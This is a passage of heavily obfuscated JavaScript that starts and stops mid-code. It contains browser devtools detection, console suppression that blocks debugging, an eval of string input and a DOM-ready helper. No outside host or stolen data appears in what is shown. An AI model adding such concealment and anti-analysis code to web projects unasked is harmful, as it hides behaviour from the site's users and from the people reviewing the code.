_0x521ddb=_0x139568[_0x1fef15(0x115,0x15b,0x1c9,0x1bb)](_0xc5c22,_0x5da5ad,_0x28d5cb),_0x139568[_0x3bebb1(-0x18a,-0x1eb,-0x155,-0x204)](_0x4d549c,_0x341d58)?_0x39890b[_0xa319e2]=_0x42635f:delete _0x10a9be[_0x248216];}return _0x311716['call'](_0x33d1fe,_0x2f04d3,_0x2f85fb);}_0x2ef8b7=_0x2f4a24['kNfwK'](String,_0x2ef8b7),_0x387588[_0x72e999(0x251,0x249,0x2b8,0x2bb)]=-0x12d+-0xde2*0x1+0xf0f;function _0x21fed6(_0x49e6a0,_0x1101fe,_0x57d237,_0x4062fa){return _0x5bd16c(_0x1101fe,_0x1101fe-0x143,_0x57d237-0x1d7,_0x49e6a0- -0x2df);}_0x387588['test'](_0x2ef8b7)&&(_0x2ef8b7=_0x2ef8b7['replace'](_0x387588,function(_0x10f432){function _0x221986(_0x90630f,_0xde316f,_0x49a914,_0x32b6e8){return _0x21fed6(_0x90630f- -0xb5,_0xde316f,_0x49a914-0x10c,_0x32b6e8-0x10d);}function _0x15f718(_0x6a3034,_0x5fedf2,_0x3566be,_0x27d83b){return _0x21fed6(_0x6a3034- -0x1ae,_0x3566be,_0x3566be-0x11d,_0x27d83b-0x4f);}return _0x4735f0['kXlPw']('\x5cu',(_0x4735f0[_0x15f718(0x3,0x19,-0x1e,-0x6d)]+_0x10f432[_0x15f718(0x54,-0x13,-0x14,0xe3)](0xdc6+0x8*0x22e+-0x1f36)[_0x15f718(-0x1c,-0x5e,-0x1b,-0x65)](0x1*-0x2375+0x1d*-0x13+0x25ac))['slice'](-(0x308*0x9+0x12cc+-0x4*0xb84)));}));function _0x72e999(_0x35cf5c,_0x320c68,_0x1f7491,_0x41ff4b){return _0x56c78c(_0x320c68,_0x320c68-0x1c7,_0x1f7491-0xed,_0x41ff4b- -0x22b);}if(_0x492dfa[_0x72e999(0x372,0x38e,0x362,0x30b)](_0x2ef8b7[_0x21fed6(0x1e5,0x25f,0x18d,0x249)](_0x589e94,'@')[_0x72e999(0x2f1,0x2f8,0x299,0x2e6)](_0x5ca321,']')[_0x72e999(0x2b4,0x26b,0x2d8,0x2e6)](_0x5a04d8,''))){if(_0x2f4a24['cdMEs'](_0x72e999(0x20d,0x285,0x1e9,0x26c),'FkJMS')){var _0x380ed3=_0x4735f0[_0x72e999(0x265,0x2d6,0x20f,0x261)][_0x21fed6(0x1b7,0x187,0x24d,0x178)]('|'),_0x59a542=0x243d+0x1995+-0x3dd2;while(!![]){switch(_0x380ed3[_0x59a542++]){case'0':var _0x15dcfe=_0x48febb[_0x340e96];continue;case'1':_0x5d8eb4[_0x72e999(0x326,0x2b2,0x2b9,0x293)]=_0x4d82d6['toString'][_0x21fed6(0x120,0xd2,0xd0,0x141)](_0x4d82d6);continue;case'2':var _0x5d8eb4=_0x18907e['constructo'+'r'][_0x21fed6(0x11d,0x14d,0xe8,0x134)][_0x21fed6(0x120,0xb8,0xa8,0x19c)](_0x5e2b0b);continue;case'3':_0x45d104[_0x15dcfe]=_0x5d8eb4;continue;case'4':_0x5d8eb4[_0x21fed6(0xec,0x14a,0xee,0xd7)]=_0x1b6495[_0x21fed6(0x120,0x154,0x14c,0x14d)](_0x2d334b);continue;case'5':var _0x4d82d6=_0x13ace8[_0x15dcfe]||_0x5d8eb4;continue;}break;}}else{_0x226add=_0x2f4a24['kNfwK'](eval,_0x2f4a24[_0x72e999(0x30c,0x273,0x302,0x2da)]('('+_0x2ef8b7,')'));var _0x104aec={'':_0x226add};return _0x2f4a24[_0x72e999(0x31e,0x2df,0x2e3,0x2a9)](typeof _0x311716,_0x2f4a24[_0x72e999(0x1f6,0x22a,0x268,0x22e)])?_0x5b9e6d(_0x104aec,''):_0x226add;}}});}(),function(){var _0x4d43d7={'NCJCL':function(_0x21d245){return _0x21d245();},'kAIHm':function(_0x18fc2d,_0x10da97){return _0x18fc2d===_0x10da97;},'HjTyn':_0x17a5ce(0x18,-0x49,0x4c,0x7),'dmSmr':_0x46fca4(0xf,0x9f,0xd,-0x18)+'+$','ZzXAM':_0x46fca4(-0x7a,-0xaf,-0xfd,-0x96)+_0x46fca4(-0xd7,-0xfb,-0x4e,-0xa7),'iNkOx':function(_0x190611,_0xdfbcd7){return _0x190611>_0xdfbcd7;},'txJIc':function(_0xefd45a,_0x501d10){return _0xefd45a-_0x501d10;},'nhdsy':_0x17a5ce(0x13,0x6b,0x15,0x95),'iycAY':function(_0x3b45cf,_0x3493fd){return _0x3b45cf&&_0x3493fd;},'iPLMH':function(_0x20ce2a,_0x4416f0){return _0x20ce2a!==_0x4416f0;},'RsfNl':_0x17a5ce(0x4e,0xa3,0xb2,0x47),'UzGpi':_0x17a5ce(0x52,0x35,0xea,0x54),'fSWLo':function(_0x2d1f42,_0x2b55aa,_0x2872f5){return _0x2d1f42(_0x2b55aa,_0x2872f5);},'ZnSpt':'IjIGE','EzdbH':'anGbr','dQjpH':function(_0x3c54ec,_0x348af2,_0x2fa1d1){return _0x3c54ec(_0x348af2,_0x2fa1d1);},'yzaVd':function(_0x49a2c2){return _0x49a2c2();},'idpbN':function(_0x19dfc1,_0x55b736,_0x2d1799){return _0x19dfc1(_0x55b736,_0x2d1799);},'txTfK':function(_0x2a596b,_0x1ea704){return _0x2a596b!==_0x1ea704;}},_0x2746e3=function(){var _0x1d7758={'gLmEz':function(_0x339e90){function _0x3ed2f0(_0x48426d,_0x49cc12,_0x211f67,_0x88c0f8){return _0x48f2(_0x49cc12- -0x236,_0x48426d);}return _0x4d43d7[_0x3ed2f0(-0x1b2,-0x15f,-0x162,-0x105)](_0x339e90);},'CUWbP':function(_0x4c5130,_0x52f69f){function _0xe42ac8(_0x587c63,_0x40e950,_0x260e47,_0x29eb1f){return _0x48f2(_0x587c63-0x119,_0x260e47);}return _0x4d43d7[_0xe42ac8(0x1c7,0x1f6,0x16d,0x25d)](_0x4c5130,_0x52f69f);},'QIWHJ':_0xadaaf6(-0x28a,-0x244,-0x1ab,-0x1df),'WJZHn':_0x4d43d7[_0x45ecb5(-0x282,-0x1fe,-0x1d5,-0x1d8)]};function _0xadaaf6(_0x200444,_0x2122cd,_0xdf2cf2,_0x57cc4f){return _0x17a5ce(_0x200444-0x145,_0x2122cd-0x1b8,_0x57cc4f,_0x2122cd- -0x310);}var _0x20d745=!![];function _0x45ecb5(_0x5800b1,_0xe3f763,_0x567bc1,_0x5395b7){return _0x46fca4(_0xe3f763- -0x1fc,_0xe3f763-0x52,_0x567bc1-0x108,_0x5800b1);}return function(_0x5b707e,_0x21176e){var _0x3983c6=_0x20d745?function(){function _0x50bf08(_0x5be047,_0x5a5186,_0x358746,_0x58c2be){return _0x48f2(_0x5a5186- -0xcf,_0x358746);}function _0x319ea6(_0x32106a,_0x94f317,_0xed56e4,_0x5b84d9){return _0x48f2(_0x5b84d9-0x85,_0xed56e4);}var _0xde72db={'IJktX':function(_0x5cd97f){function _0x170890(_0x1fc4e0,_0x20d724,_0x4e8545,_0x196881){return _0x48f2(_0x196881- -0x3a6,_0x1fc4e0);}return _0x1d7758[_0x170890(-0x38a,-0x34f,-0x344,-0x30a)](_0x5cd97f);}};if(_0x21176e){if(_0x1d7758[_0x319ea6(0xcc,0x77,0x105,0x100)](_0x1d7758['QIWHJ'],_0x1d7758[_0x319ea6(0x1f1,0x21e,0x19c,0x1d1)]))_0xde72db['IJktX'](_0x5c9c73);else{var _0x20587a=_0x21176e['apply'](_0x5b707e,arguments);return _0x21176e=null,_0x20587a;}}}:function(){};return _0x20d745=![],_0x3983c6;};}(),_0x472437=_0x4d43d7['dQjpH'](_0x2746e3,this,function(){function _0x34d30e(_0x54acab,_0x1f54ce,_0x3c5229,_0xc9d885){return _0x46fca4(_0x3c5229-0x7f,_0x1f54ce-0x89,_0x3c5229-0x1a9,_0xc9d885);}function _0x407e45(_0x85c521,_0x997613,_0x15c56f,_0x19decc){return _0x17a5ce(_0x85c521-0x119,_0x997613-0xc0,_0x19decc,_0x85c521-0x13b);}return _0x472437[_0x407e45(0x1d3,0x1fa,0x263,0x1f6)]()[_0x34d30e(-0x19,0x23,0x49,0x9a)](_0x4d43d7[_0x34d30e(-0x7d,0x3f,-0x9,-0x75)])[_0x407e45(0x1d3,0x1ac,0x19f,0x1ee)]()[_0x407e45(0x198,0x17a,0x137,0x104)+'r'](_0x472437)['search'](_0x4d43d7[_0x407e45(0x1b1,0x1f1,0x206,0x191)]);});_0x4d43d7[_0x17a5ce(0x123,0x7f,0x43,0xac)](_0x472437);'use strict';var _0x1a1b34={};_0x1a1b34[_0x46fca4(-0xaf,-0xd6,-0xce,-0x39)]=![],_0x1a1b34[_0x17a5ce(0xab,0x122,0x167,0xd4)+'n']=null;var _0x5b9639=_0x1a1b34,_0x4c2ebc=0x5*0x437+0x16a+-0x15dd,_0x5a1c54=function(_0x1b0ad9,_0x1863b0){function _0x980587(_0x3456c2,_0x4eb293,_0x5ee687,_0x58d37a){return _0x17a5ce(_0x3456c2-0x101,_0x4eb293-0x69,_0x3456c2,_0x4eb293-0x279);}var _0x59d4eb={};_0x59d4eb[_0x980587(0x23c,0x2c8,0x328,0x328)]=_0x1b0ad9,_0x59d4eb[_0x348d54(0x34a,0x2bd,0x328,0x325)+'n']=_0x1863b0;function _0x348d54(_0x180a45,_0x3f6fe1,_0x1c16f7,_0x19ee81){return _0x46fca4(_0x180a45-0x374,_0x3f6fe1-0x44,_0x1c16f7-0x1a5,_0x3f6fe1);}var _0x5ebdd0={};_0x5ebdd0[_0x348d54(0x2de,0x33e,0x29f,0x280)]=_0x59d4eb,window['dispatchEv'+_0x348d54(0x33f,0x380,0x37a,0x2c0)](new CustomEvent(_0x4d43d7[_0x980587(0x39d,0x332,0x303,0x337)],_0x5ebdd0));};function _0x17a5ce(_0x1bbb3d,_0x2311b9,_0x1800f5,_0x27644d){return _0x458603(_0x1bbb3d-0xab,_0x27644d-0x153,_0x1800f5-0x1e0,_0x1800f5);}function _0x46fca4(_0x2546d3,_0x1d14e5,_0x5b7c02,_0x26c0eb){return _0x458603(_0x2546d3-0x159,_0x2546d3-0x55,_0x5b7c02-0xd0,_0x26c0eb);}_0x4d43d7[_0x46fca4(-0xe6,-0x115,-0xeb,-0x153)](setInterval,function(){function _0x5bb5fd(_0x390df2,_0x22a581,_0x335571,_0x479762){return _0x17a5ce(_0x390df2-0x1d,_0x22a581-0x149,_0x22a581,_0x390df2-0x39a);}var _0x58034d=_0x4d43d7[_0x5bb5fd(0x481,0x4fc,0x3ff,0x45e)](window[_0x14840f(0x1a7,0x155,0x1db,0x101)]-window['innerWidth'],_0x4c2ebc);function _0x14840f(_0x4fd658,_0x9adb72,_0x5bb51f,_0x59437e){return _0x46fca4(_0x9adb72-0x161,_0x9adb72-0x15f,_0x5bb51f-0xf0,_0x4fd658);}var _0x5a8510=_0x4d43d7[_0x5bb5fd(0x481,0x494,0x4cb,0x4d6)](_0x4d43d7['txJIc'](window[_0x5bb5fd(0x3ff,0x442,0x3a8,0x395)+'t'],window[_0x14840f(0x14b,0x11b,0x108,0x161)+'t']),_0x4c2ebc),_0x351030=_0x58034d?_0x14840f(0xc4,0x13f,0xaa,0x181):_0x4d43d7[_0x14840f(0x8b,0xe3,0x4b,0xe6)];if(!_0x4d43d7[_0x5bb5fd(0x3ae,0x318,0x318,0x437)](_0x5a8510,_0x58034d)&&(window[_0x5bb5fd(0x3bc,0x358,0x3a5,0x386)]&&window[_0x14840f(0x13,0x85,0x28,0xab)][_0x5bb5fd(0x42c,0x4ab,0x481,0x3f6)]&&window[_0x5bb5fd(0x3bc,0x352,0x44c,0x36a)][_0x5bb5fd(0x42c,0x456,0x4c0,0x394)][_0x5bb5fd(0x3cb,0x3db,0x370,0x3f4)+_0x14840f(0x18f,0x174,0x1c0,0x13b)]||_0x58034d||_0x5a8510)){if(_0x4d43d7['iPLMH'](_0x4d43d7[_0x5bb5fd(0x39a,0x338,0x37d,0x392)],_0x4d43d7[_0x5bb5fd(0x42a,0x438,0x488,0x410)]))(!_0x5b9639[_0x5bb5fd(0x3e9,0x3ab,0x383,0x472)]||_0x4d43d7[_0x5bb5fd(0x41d,0x3a4,0x446,0x465)](_0x5b9639[_0x14840f(0x1be,0x137,0xd7,0xf8)+'n'],_0x351030))&&_0x4d43d7[_0x5bb5fd(0x48a,0x475,0x424,0x46f)](_0x5a1c54,!![],_0x351030),_0x5b9639['open']=!![],_0x5b9639[_0x5bb5fd(0x46e,0x45b,0x45c,0x445)+'n']=_0x351030;else{var _0x25592d={};_0x25592d['open']=_0x178232,_0x25592d[_0x14840f(0x150,0x137,0xcf,0x14a)+'n']=_0x17b2b7;var _0x59b989={};_0x59b989['detail']=_0x25592d,_0x3456ef[_0x5bb5fd(0x48f,0x44e,0x481,0x447)+_0x5bb5fd(0x463,0x443,0x41d,0x4de)](new _0x13659d('devtoolsch'+_0x5bb5fd(0x3c1,0x3e3,0x438,0x36b),_0x59b989));}}else{if(_0x4d43d7[_0x5bb5fd(0x3bb,0x38b,0x447,0x389)](_0x4d43d7[_0x14840f(0x123,0x11e,0x13d,0x83)],_0x4d43d7[_0x14840f(0x72,0xae,0x144,0x17)])){if(_0xa3991a){var _0x4f38eb=_0x15a672[_0x14840f(0xe4,0x134,0x1be,0x1b9)](_0x44a67f,arguments);return _0x481d1d=null,_0x4f38eb;}}else _0x5b9639[_0x5bb5fd(0x3e9,0x41f,0x37c,0x3e9)]&&_0x4d43d7[_0x14840f(0x196,0x13c,0x104,0xdf)](_0x5a1c54,![],null),_0x5b9639[_0x5bb5fd(0x3e9,0x387,0x46e,0x429)]=![],_0x5b9639[_0x5bb5fd(0x46e,0x48e,0x4b9,0x43d)+'n']=null;}},0x3c*-0x9d+-0x1f*0xa3+0x3a7d),_0x4d43d7['txTfK'](typeof module,'undefined')&&module[_0x17a5ce(0xaa,0x5,-0x1c,0x7a)]?module[_0x46fca4(-0x84,-0x4b,-0x70,-0xd)]=_0x5b9639:window[_0x46fca4(-0x4a,-0xa7,-0x5d,0x1)]=_0x5b9639;}());function contentLoaded(_0x1f9a88,_0x45daf1){var _0x114d77={'YYwso':function(_0x122a1d,_0x4d5326){return _0x122a1d*_0x4d5326;},'LCxEY':function(_0x3228ae,_0x54b273){return _0x3228ae!==_0x54b273;},'HyJvI':'hDEac','nlcwB':function(_0x278fd9,_0x404e37){return _0x278fd9==_0x404e37;},'VNrrv':function(_0x3f201e,_0x2c9951){return _0x3f201e!=_0x2c9951;},'CTwkv':_0x1561af(-0x233,-0x200,-0x23a,-0x28a),'kYDpG':function(_0x1a55ae,_0x2dfb37){return _0x1a55ae+_0x2dfb37;},'mxGSR':function(_0x3469d2,_0x47d55c){return _0x3469d2===_0x47d55c;},'TOWcv':_0x1561af(-0x203,-0x1f6,-0x1d9,-0x272),'xjaof':function(_0x143f4a,_0x2f9d68){return _0x143f4a(_0x2f9d68);},'BzMLi':function(_0x750179,_0x57d1f0){return _0x750179+_0x57d1f0;},'ZVAdF':_0x1561af(-0x246,-0x1be,-0x206,-0x274)+_0x1561af(-0x2c8,-0x238,-0x25e,-0x239),'zDqQF':_0x1561af(-0x1b3,-0x16d,-0x21c,-0x1fa)+'ctor(\x22retu'+_0x1561af(-0x2d2,-0x33a,-0x2d6,-0x305)+'\x20)','JxOOr':_0x593da6(0x36,-0x47,-0xcb,-0x51),'HuiMB':_0x1561af(-0x1ec,-0x196,-0x20b,-0x1e8),'JTZDz':_0x1561af(-0x1b0,-0x152,-0x13c,-0x1e6),'Tdgmu':_0x1561af(-0x1ef,-0x26e,-0x24d,-0x1ae),'vKpSx':_0x1561af(-0x2a1,-0x22e,-0x2a8,-0x314),'BXfFR':_0x593da6(-0x65,-0xef,-0x91,-0x14e),'EVCRs':function(_0xb4f506,_0x124af0){return _0xb4f506<_0x124af0;},'kLCob':_0x593da6(-0x112,-0xa7,-0x11a,-0x53)+'2','huqLU':function(_0x44a6ef){return _0x44a6ef();},'WVZwy':function(_0x5d4033,_0x164dbe,_0x8471be){return _0x5d4033(_0x164dbe,_0x8471be);},'hQcku':function(_0x350d9a,_0x105c15){return _0x350d9a(_0x105c15);},'qTNIq':_0x1561af(-0x2d8,-0x2dc,-0x243,-0x2cd),'hZkeu':function(_0x30434c,_0x2fdf85){return _0x30434c+_0x2fdf85;},'Qyleg':function(_0x51ca02,_0x3a2c98){return _0x51ca02+_0x3a2c98;},'hXJZY':function(_0x5a4095,_0x27f7bc){return _0x5a4095+_0x27f7bc;},'huwIZ':function(_0x37bb1d,_0x4aee00){return _0x37bb1d<_0x4aee00;},'uwffi':_0x593da6(-0xb1,-0xda,-0x43,-0xe4),'GBOfy':'onbeforeun'+_0x1561af(-0x260,-0x28d,-0x2da,-0x286),'Eoilr':_0x593da6(-0x68,-0x30,-0x3a,-0xc0)+'ad','jwqYQ':_0x1561af(-0x20d,-0x192,-0x20c,-0x1c5)+'stener','ORfab':'removeEven'+_0x593da6(-0xe7,-0x98,-0xb8,-0x82),'EOusK':function(_0x4f12c2,_0x43e26b){return _0x4f12c2==_0x43e26b;},'WlcgS':_0x1561af(-0x291,-0x2d9,-0x2fe,-0x21d),'duFxl':_0x1561af(-0x25f,-0x2e5,-0x1e6,-0x27f),'iVFAu':_0x593da6(0x1e,-0x56,-0x6d,-0xcd),'Adapi':_0x1561af(-0x2b4,-0x263,-0x267,-0x2ca)+'Loaded','lMEHI':'readystate'+'change'},_0x5c4ed5=function(){var _0x26c929=!![];return function(_0x3b78b7,_0x228a03){var _0x39ba41=_0x26c929?function(){function _0x15e9b5(_0x1cb0dc,_0x15a75f,_0x2ece35,_0x3889d0){return _0x48f2(_0x15a75f-0x323,_0x3889d0);}if(_0x228a03){var _0x3bc43a=_0x228a03[_0x15e9b5(0x47a,0x481,0x3f9,0x402)](_0x3b78b7,arguments);return _0x228a03=null,_0x3bc43a;}}:function(){};return _0x26c929=![],_0x39ba41;};}(),_0x351746=![],_0x911e66=!![],_0x593d00=_0x1f9a88[_0x593da6(-0x171,-0x11f,-0x16c,-0x198)],_0x29b0ef=_0x593d00[_0x1561af(-0x254,-0x2cd,-0x1e4,-0x247)+'ement'],_0x40ffbd=_0x593d00[_0x1561af(-0x20d,-0x198,-0x1b1,-0x24b)+'stener'],_0x1b098e=_0x40ffbd?_0x114d77['jwqYQ']:_0x1561af(-0x1db,-0x1eb,-0x1ee,-0x26e)+'t',_0x49b656=_0x40ffbd?_0x114d77['ORfab']:'detachEven'+'t',_0x1916d7=_0x40ffbd?'':'on',_0x27d9cd=function(_0x24e95c){var _0x1dd341={'FFipa':function(_0x126129,_0x46b5e5){function _0x1a4010(_0x5b706d,_0x10fc01,_0x2ba7ee,_0x43c910){return _0x48f2(_0x10fc01-0x42,_0x5b706d);}return _0x114d77[_0x1a4010(0x9e,0xdf,0xcd,0x81)](_0x126129,_0x46b5e5);}};function _0x476538(_0x1d1409,_0x259d6b,_0x526e0c,_0x47b4db){return _0x593da6(_0x1d1409-0x97,_0x47b4db-0xfa,_0x1d1409,_0x47b4db-0xb9);}function _0x16c453(_0x510cf2,_0x3e1adb,_0x268d0f,_0x4db180){return _0x593da6(_0x510cf2-0xeb,_0x4db180- -0x8e,_0x268d0f,_0x4db180-0xa0);}if(_0x114d77[_0x476538(-0x90,0x51,-0x99,-0x1d)]('LViVX',_0x114d77[_0x476538(-0x44,-0x35,-0x24,-0x44)])){if(_0x114d77[_0x476538(0xb6,0xfc,0xc0,0x76)](_0x24e95c[_0x16c453(-0x148,-0x1b2,-0x101,-0x17a)],_0x476538(0xaf,0x7a,0x3d,0x6e)+'change')&&_0x114d77[_0x476538(0x37,0xc5,0x60,0x2d)](_0x593d00[_0x476538(0x7b,0x86,-0x3b,0x57)],_0x114d77[_0x16c453(-0x180,-0x9a,-0xd8,-0xf7)]))return;(_0x24e95c[_0x476538(0x36,0x49,0x9,0xe)]=='load'?_0x1f9a88:_0x593d00)[_0x49b656](_0x114d77[_0x476538(-0x74,-0x76,-0xbf,-0x24)](_0x1916d7,_0x24e95c['type']),_0x27d9cd,![]);if(!_0x351746&&(_0x351746=!![]))_0x45daf1[_0x476538(0x8f,0x123,0xfb,0xb4)](_0x1f9a88,_0x24e95c[_0x16c453(-0xfc,-0xf5,-0x200,-0x17a)]||_0x24e95c);}else _0x1982d7+=_0x5c2aa5&-0x101e*-0x2+0x120+-0x215b?_0x411d95[_0x4bf73e]:_0x1dd341[_0x476538(-0x6c,-0x77,-0x62,-0x1b)](_0x465f2b(_0x40c0b2[_0x5d62d5]),-0x1dbf*-0x1+0x17*-0xcb+-0xb80)[_0x16c453(-0x165,-0x1a0,-0x91,-0x12a)]();},_0x201e6a=function(){var _0x3ef4b5={'MALZE':function(_0x1eb5a1,_0x49d611){function _0x18feb1(_0x4366e6,_0x6d96f4,_0x3d4cf7,_0x2c8da0){return _0x48f2(_0x3d4cf7- -0x2d1,_0x2c8da0);}return _0x114d77[_0x18feb1(-0x258,-0x1e7,-0x22d,-0x214)](_0x1eb5a1,_0x49d611);},'PeXwj':_0x114d77[_0x456d19(0x320,0x30d,0x339,0x2da)],'omJrr':function(_0x3059a4,_0x395b61){return _0x114d77['xjaof'](_0x3059a4,_0x395b61);},'IullQ':function(_0x3d8190,_0x3631fd){return _0x114d77['BzMLi'](_0x3d8190,_0x3631fd);},'HoelT':_0x114d77[_0x456d19(0x37b,0x34a,0x345,0x2ab)],'WnpXu':_0x114d77[_0x485feb(-0x2c,0x65,0x46,0xd8)],'RZWMm':function(_0x1327f8,_0x37f42b){function _0x2f1361(_0x3cf4ef,_0x1a992b,_0x5e078a,_0x4ca39a){return _0x456d19(_0x5e078a,_0x1a992b-0xe9,_0x4ca39a- -0x2a,_0x4ca39a-0x136);}return _0x114d77[_0x2f1361(0x30f,0x295,0x206,0x27c)](_0x1327f8,_0x37f42b);},'HBLkF':_0x114d77[_0x485feb(0xe7,0xb4,0x125,0x1b7)],'GheXA':_0x485feb(0x96,0x6b,0xa6,0xfa),'OevdZ':function(_0x10d057){return _0x10d057();},'kuyYA':_0x114d77[_0x456d19(0x213,0x2eb,0x29d,0x234)],'pwOua':_0x114d77['JTZDz'],'hJepM':_0x114d77['Tdgmu'],'TEJui':_0x114d77[_0x456d19(0x2ea,0x30a,0x2b7,0x2a6)],'dSQdi':_0x456d19(0x250,0x30f,0x2e7,0x2cc),'UmYbJ':_0x114d77['BXfFR'],'Eufms':function(_0x4c8e0c,_0x35e690){function _0x4540e7(_0x413437,_0x2cfcf1,_0x29b99e,_0x4ac69a){return _0x456d19(_0x413437,_0x2cfcf1-0x7b,_0x2cfcf1-0x137,_0x4ac69a-0x1c1);}return _0x114d77[_0x4540e7(0x4c6,0x4cd,0x542,0x4dd)](_0x4c8e0c,_0x35e690);},'YpazL':_0x114d77[_0x456d19(0x223,0x275,0x29c,0x32d)]},_0x3251c3=_0x5c4ed5(this,function(){function _0x4e745e(_0xed5e35,_0x537f80,_0x3bd3e1,_0x103d4b){return _0x456d19(_0x3bd3e1,_0x537f80-0x1c4,_0x537f80- -0x4ad,_0x103d4b-0xeb);}function _0x425558(_0x45b78d,_0xb909e5,_0x29fa28,_0x1f6162){return _0x485feb(_0x45b78d-0x125,_0xb909e5-0x170,_0xb909e5-0x2ca,_0x1f6162);}if(_0x3ef4b5[_0x4e745e(-0x122,-0x17b,-0xef,-0x1cc)](_0x3ef4b5['HBLkF'],_0x3ef4b5[_0x4e745e(-0xdd,-0x128,-0x17b,-0xd0)]))throw new _0x1e45d6(_0x4e745e(-0x210,-0x1f4,-0x16a,-0x28d)+_0x4e745e(-0x27a,-0x1e9,-0x190,-0x1c2));else{var _0x3f5fff=function(){function _0x4f8c07(_0xd33a4e,_0x459c70,_0x146d6f,_0xc46dbe){return _0x4e745e(_0xd33a4e-0x19c,_0x146d6f-0x3c6,_0xd33a4e,_0xc46dbe-0xda);}function _0x185d79(_0x2e0185,_0x586c6e,_0x17d74a,_0xdbf68){return _0x4e745e(_0x2e0185-0x17,_0x586c6e-0x5db,_0x2e0185,_0xdbf68-0xb0);}if(_0x3ef4b5[_0x185d79(0x407,0x3f3,0x3fb,0x449)](_0x3ef4b5[_0x4f8c07(0x257,0x29d,0x2a5,0x33d)],'mUiHn')){var _0x2d4a7e=_0x48c324?function(){function _0x1e183b(_0x4378df,_0x2ccde5,_0x1fedd2,_0x17bf1a){return _0x4f8c07(_0x1fedd2,_0x2ccde5-0x19f,_0x2ccde5- -0x2ad,_0x17bf1a-0x4e);}if(_0x21bcf7){var _0x22af8d=_0x3c23cc[_0x1e183b(-0xb7,-0x34,-0x70,-0x69)](_0x297045,arguments);return _0x3cbc9e=null,_0x22af8d;}}:function(){};return _0x4f2bb7=![],_0x2d4a7e;}else{var _0x2ebdfb;try{_0x2ebdfb=_0x3ef4b5[_0x185d79(0x4e2,0x49f,0x46e,0x4af)](Function,_0x3ef4b5[_0x4f8c07(0x227,0x277,0x229,0x2c4)](_0x3ef4b5['HoelT'],_0x3ef4b5['WnpXu'])+');')();}catch(_0xbd5e8b){_0x2ebdfb=window;}return _0x2ebdfb;}},_0x1bce55=_0x3ef4b5[_0x425558(0x298,0x330,0x2af,0x31b)](_0x3f5fff),_0x9e2b6a=_0x1bce55['console']=_0x1bce55[_0x425558(0x315,0x2df,0x2dd,0x2f5)]||{},_0x46dc13=[_0x3ef4b5[_0x4e745e(-0x120,-0x141,-0xe8,-0x1ca)],_0x3ef4b5['pwOua'],_0x3ef4b5['hJepM'],_0x3ef4b5[_0x4e745e(-0x1da,-0x184,-0x10f,-0x1c3)],_0x4e745e(-0x211,-0x1cb,-0x161,-0x13d),_0x3ef4b5[_0x4e745e(-0x1c2,-0x1de,-0x1ff,-0x1e8)],_0x3ef4b5['UmYbJ']];for(var _0x259d62=0x20d7+0x755*-0x2+-0x122d;_0x3ef4b5[_0x425558(0x2f6,0x308,0x371,0x29d)](_0x259d62,_0x46dc13[_0x425558(0x3d9,0x3ae,0x413,0x328)]);_0x259d62++){var _0x1d71df=_0x3ef4b5[_0x425558(0x326,0x318,0x2be,0x2bc)][_0x425558(0x3ac,0x396,0x397,0x3f2)]('|'),_0x22d139=0x1*-0x246a+0x1*-0x17e3+-0x3c4d*-0x1;while(!![]){switch(_0x1d71df[_0x22d139++]){case'0':var _0x1ad20b=_0x46dc13[_0x259d62];continue;case'1':var _0x1930b1=_0x5c4ed5[_0x4e745e(-0x15b,-0x1c1,-0x1ac,-0x1be)+'r']['prototype'][_0x425558(0x33f,0x2ff,0x272,0x2af)](_0x5c4ed5);continue;case'2':_0x9e2b6a[_0x1ad20b]=_0x1930b1;continue;case'3':_0x1930b1[_0x4e745e(-0x113,-0x186,-0x1b3,-0x216)]=_0x29f43e[_0x425558(0x3bd,0x371,0x2ed,0x37f)][_0x4e745e(-0x206,-0x1f8,-0x1f7,-0x181)](_0x29f43e);continue;case'4':var _0x29f43e=_0x9e2b6a[_0x1ad20b]||_0x1930b1;continue;case'5':_0x1930b1[_0x4e745e(-0x1a6,-0x22c,-0x20f,-0x211)]=_0x5c4ed5['bind'](_0x5c4ed5);continue;}break;}}}});function _0x485feb(_0x23374f,_0x182a42,_0x46b9cd,_0xc4a75c){return _0x593da6(_0x23374f-0x1b4,_0x46b9cd-0x143,_0xc4a75c,_0xc4a75c-0x9f);}_0x114d77[_0x456d19(0x2ae,0x336,0x2c3,0x308)](_0x3251c3);function _0x456d19(_0x6cb434,_0xfb3a74,_0x4d90bc,_0x96d042){return _0x593da6(_0x6cb434-0x17c,_0x4d90bc-0x3c3,_0x6cb434,_0x96d042-0x12);}try{_0x29b0ef[_0x456d19(0x2a2,0x25b,0x280,0x2bf)](_0x485feb(-0x10,-0x5c,-0x1,-0x99));}catch(_0x369112){_0x114d77[_0x456d19(0x364,0x329,0x390,0x42a)](setTimeout,_0x201e6a,-0x3*0x353+-0x47f+0xeaa);return;}_0x114d77[_0x485feb(0x65,0x41,0xb3,0x38)](_0x27d9cd,_0x485feb(0x24,0x77,0x87,0x82));};function _0x1561af(_0x12cfa1,_0x3593f0,_0x403b46,_0x368180){return _0x458603(_0x12cfa1-0x42,_0x12cfa1- -0x16c,_0x403b46-0x1a0,_0x368180);}function _0x593da6(_0x4d538d,_0x509bd2,_0x17558a,_0x37a326){return _0x458603(_0x4d538d-0xbb,_0x509bd2-0x1f,_0x17558a-0x192,_0x17558a);}if(_0x114d77[_0x1561af(-0x1a5,-0x20e,-0x1e8,-0x120)](_0x593d00[_0x593da6(-0x18,-0xa3,-0xa2,-0x124)],_0x114d77[_0x593da6(0x1b,-0x69,-0x100,-0xfc)]))_0x45daf1[_0x593da6(-0x62,-0x46,0x46,-0xaa)](_0x1f9a88,_0x1561af(-0x23a,-0x286,-0x20e,-0x21f));else{if(_0x114d77[_0x593da6(-0x184,-0x117,-0xac,-0x1a1)](_0x114d77[_0x593da6(-0xd1,-0x12c,-0xca,-0x13f)],_0x114d77[_0x593da6(-0x162,-0x12c,-0x1ab,-0xa3)])){var 